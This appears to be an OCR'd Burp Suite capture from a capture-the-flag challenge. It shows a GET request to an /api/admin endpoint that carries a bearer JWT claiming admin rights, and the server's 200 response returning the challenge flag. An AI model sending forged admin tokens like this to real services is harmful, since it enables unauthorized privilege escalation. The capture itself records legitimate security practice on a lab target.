 Request
Pretty Raw Hex \n
1 GET /api/admin HTTP/2
2 Host: now-you-see-me.ctf.m4.lu
3 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Content-Type: application/json
17 Content-Length: 57
18 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IndvbmdzYW5nYXIiLCJpc19hZG
1pbiI6dHJ1ZSwiaWF0IjoxNzU1MTc2NjU4LCJleHAiOjE3NTUxODAyNTh9.Vte0dvSTYKPfl4X9mehq
tUvgF_-UCdtQ1XbToUj91wA
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Date: Thu, 14 Aug 2025 13:05:28 GMT
4 Server: Werkzeug/3.1.3 Python/3.9.23
5 Content-Length: 46
6
7 {
"flag":"HIB25{slimple_d3pedency_c0nfusion}"
}
8